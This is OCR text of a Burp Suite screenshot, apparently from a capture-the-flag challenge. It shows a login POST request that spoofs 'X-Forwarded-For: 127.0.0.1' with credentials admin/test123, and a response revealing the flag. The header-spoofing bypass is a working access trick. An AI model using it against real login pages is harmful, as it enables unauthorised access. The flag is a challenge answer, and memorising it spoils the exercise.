 ...
Send Cancel < ▼ > ▼ Target: http://114.67.246.176:18455
Request
Pretty Raw \n Actions
POST / HTTP/1.1
2 Host: 114.67.246.176:18455
3 Content-Length: 23
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:18455
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://114.67.246.176:18455/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4 X-Forwarded-For: 127.0.0.1
5
6 user=admin&pass=test123
Response
Pretty Raw Render \n Actions
17 <h1>
□□□□□□□□□□□□□□□
</h1>
18 <form method="POST" autocomplete="off">
19 <p>
Username: <input type="text" name="user" id="user">
</p>
20 <p>
Password: <input type="password" name="pass" id="pass">
</p>
21
22 <p>
23 <input type="submit" value="Submit"/>
24 <input type="reset" value="Reset"/>
25 </p>
26 </form>
27
28 <font style="color:#FF0000">
<h3>
The flag is: flag{bb527702cad32d7ddda3309868ce657d}
</h3>
<br>
</font>
29 </body>
30 </html>